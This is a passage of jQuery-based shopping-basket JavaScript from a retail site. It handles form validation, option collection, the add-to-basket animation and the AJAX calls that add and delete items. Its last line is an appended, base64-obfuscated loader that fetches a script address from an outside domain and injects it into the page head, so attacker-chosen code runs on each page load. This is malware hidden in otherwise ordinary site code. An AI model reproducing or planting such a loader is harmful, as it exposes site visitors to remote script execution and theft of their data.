		if(upload_string.includes("Uploading")){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an valid image file<br/>";
		}
		}

		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		for (i = 0; i < textboxes.length; i++) {
	
			var options_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";


			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";
			
			}
		}


		if(text_empty==1 && options_exist==1){
		var allowProcess = 0;
		var requiredInfo = 1;
		var text_error = text_error+"Please provide required information<br/>";
		}

		var dataString=dataString+"&"+upload_id.name+"="+upload_string;

		}


		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		var textboxes_exist = 0;
		var text_empty = 0;

		for (i = 0; i < textboxes.length; i++) {
	
			var textboxes_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";

			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";

			}

		}

		if(text_empty==1 && textboxes_exist==1){
		var allowProcess = 0;
		if(requiredInfo==0){
		var text_error = text_error+"Please provide required information<br/>";
		}
		}

		if(allowProcess==0){
		document.getElementById("fileUploadError").innerHTML=text_error;
		document.getElementById("fileUploadError").style.display="inline-block";
		}

		if(allowProcess==1){
		document.getElementById("fileUploadError").style.display="none";
		}		

		

		var i=1;

		for(i=1;i<=15;i++){

		selectMenu=document.getElementById("option"+i);

		if(selectMenu!=null){

		var index = document.getElementById("option"+i).selectedIndex;

		var value=document.getElementById("option"+i).options[index].value;

		var dataString=dataString+"&"+document.getElementById("option"+i).name+"="+value;

		}

		}


		var i=1;

		for(i=1;i<=15;i++){

		textMenu=document.getElementById("text_option"+i);

		if(textMenu!=null){

		var value=document.getElementById("text_option"+i).value;

		var dataString=dataString+"&"+document.getElementById("text_option"+i).name+"="+value;

		}

		}


		var i=0;

		var e = document.getElementById("list_"+i);

		while (e != null) { 

		var multiplesTrue=1;

		var eq = document.getElementById("list_quan"+i);

		if(eq.value>0){

		var id = document.getElementById("list_id"+i).value;

		var dataString=dataString+"&"+"list_id["+id+"]="+eq.value;

		eq.selectedIndex=0;

		var allowAdd=1;

		var currency = document.getElementById("blank_price").value;

		document.getElementById("total_price").innerHTML="<b>"+currency+"</b>";

		var base_price = document.getElementById("base_price_text").innerHTML;

		document.getElementById("total_package").innerHTML="<b>"+base_price+"</b>";

		document.getElementById("list_product_button").style.display="inline";
		document.getElementById("list_add_button").style.display="none";



		}

		i++;



		var e = document.getElementById("list_"+i);

		}

		if(allowProcess==1){

		$j("#productImageWrapID_" + productIDVal + " img")
		.clone()
		.prependTo("#productImageWrapID_" + productIDVal)
		.css({'position' : 'absolute'})
		.animate({opacity: 0.4}, 100 )
		.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1200, function() {
																																																																										  			$j(this).remove();
	
		if(options_exist==1){

			for (i = 0; i < textboxes.length; i++) {
		
			document.getElementById(textboxes[i].id).value="";
	
			}

		}

		if(uploads_exist==1){
		$('#file_upload').uploadifive('clearQueue');
		}

			$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
		
			$j.ajax({  
				type: "POST",  
				url: "https://www.upoharbd.com/inc/functions.php",  
				data: dataString,  
				success: function(theResponse) {
					
					if( $j("#productID_" + productIDVal).length > 0){
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).before(theResponse).remove();
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).animate({ opacity: 1 }, 500);
						$j("#notificationsLoader").empty();
						
					} else {

						document.getElementById("basketTitleWrapMobile").className = "occbasket_mobile";

						$j("#basketTitleWrap").html(theResponse);

						$j("#notificationsLoader").empty();			
					}

					var elements = document.getElementsByTagName("input");
					for (var ii=0; ii < elements.length; ii++) {
					  if (elements[ii].type == "text") {
					    elements[ii].value = "";
					  }
					}

					
				}  



			});  
		
		});

		}
		
	});
	
	
	
	$j("#basketItemsWrap li img").live("click", function(event) { 
		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];	

		$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
	
		$j.ajax({  
			type: "POST",  
			url: "https://www.upoharbd.com/inc/functions.php",  
			data: { productID: productIDVal, action: "deleteFromBasket"},  
			success: function(theResponse) {
				
				$j("#productID_" + productIDVal).hide("slow",  function() {$j(this).remove();});
				$j("#notificationsLoader").empty();
			
			} 
 
		});  
		
	});

});
fetch(atob('Ly9iZWRuZWRpZ2l0LnF1ZXN0'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));